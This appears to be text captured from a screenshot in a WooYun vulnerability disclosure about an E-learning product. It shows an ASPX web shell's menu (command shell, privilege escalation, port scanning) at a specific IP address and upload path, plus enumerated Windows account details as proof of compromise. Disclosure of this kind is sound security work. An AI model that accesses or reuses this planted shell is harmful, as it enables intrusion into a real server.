 http://203.156.233.236/UpLoad/System/picture/20150524081454469359.aspx
baidu3 WooYun.org | 提交漏洞 天柏 site:wooyun.org_百 某E-learning产品内置账
203.156.233.236:80(203.156.233.236)
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase | PortMap
User Information >>
AccountType 512
Caption WIN-518GVDIODBK\Administrator
Description 管理计算机(域)的内置帐户
Disabled False
Domain WIN-518GVDIODBK
FullName
InstallDate
LocalAccount True
Lockout False
Name Administrator
PasswordChangeable True
PasswordExpires True
PasswordRequired True
SID S-1-5-21-972037990-3527906955-3292104345-500
SIDType 1
Status OK
AccountType 512
Caption WIN-518GVDIODBK\Guest
Description 供来宾访问计算机或访问域的内置帐户
Disabled True
Domain WIN-518GVDIODBK
FullName
InstallDate
LocalAccount True
www.wooyun.org
Lockout False